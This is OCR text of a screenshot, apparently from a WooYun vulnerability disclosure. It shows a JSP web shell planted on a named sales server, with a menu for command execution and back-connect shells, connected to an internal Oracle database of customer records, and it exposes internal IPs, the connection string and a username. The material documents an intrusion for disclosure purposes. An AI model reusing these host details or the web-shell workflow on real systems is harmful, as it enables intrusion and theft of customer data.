 sales.phfund.com.cn/jmxroot/jmxroot.jsp
sales.phfund.com.cn (172.18.101.160) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remo
Connect To DataBase Success!
DataBase Manager »
Driver: oracle.jdbc.driver.OracleDriver URL: jdbc:oracle:thin:@dbhost:1521:ORA1
Version : Oracle , Oracle Database 10g Enterprise Edition Release 10.2.0.5.0 - 64bit Productio
n With the Partitioning, Real Application Clusters, OLAP, Data Mining and Real Application
Testing options
URL : jdbc:oracle:thin:@(DESCRIPTION=(ADDRESS = (PROTOCOL = TCP)(HOST = 172.17.8
0.5)(PORT = 1521))(ADDRESS = (PROTOCOL = TCP)(HOST = 172.17.80.6) (PORT = 1521))(L
OAD_BALANCE = yes)(CONNECT_DATA =(SERVER = DEDICATED)(SERVICE_NAME = BG
RAC)))
Catalog : null
UserName : CUSTOMER_QUERY
Run SQL query/queries on database / Switch Database : -- Select a DataBase --
select count(*) from TCUSTOMERINFO
Query Export Export To File
Query#0 : select count(*) from TCUSTOMERINFO
COUNT(*)
NUMBER
www.wooyun.org